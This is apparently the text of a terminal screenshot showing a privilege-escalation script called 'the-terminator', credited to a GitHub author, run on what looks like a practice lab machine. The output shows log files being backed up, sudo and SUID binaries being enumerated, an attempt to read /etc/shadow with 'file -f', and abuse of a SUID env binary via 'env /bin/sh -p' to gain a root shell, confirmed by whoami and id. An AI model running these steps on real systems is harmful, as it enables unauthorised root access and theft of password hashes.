 alice@the-terminator-new: ~ ×
root@ip-10-10-210-80: ~/the-terminator ×
TERMINATOR
\ created by: suffs811
\ https://github.com/suffs811/the-terminator.git
### creating backups of log files... ###
###--- please run 'sudo -l >> /tmp/sudo_l.txt' then rerun this script to find su
doable commands ---###
### finding binaries you can run as sudo... ###
### finding SUID files... ###
file: file -f /etc/shadow
file -f /etc/shadow
file: Cannot open `/etc/shadow' (Permission denied).
env: env /bin/sh -p
env /bin/sh -p
# whoami
root
# id
uid=1000(alice) gid=1000(alice) euid=0(root) egid=0(root) groups=0(root),4(adm),
24(cdrom),30(dip),46(plugdev),108(lxd),1000(alice)
#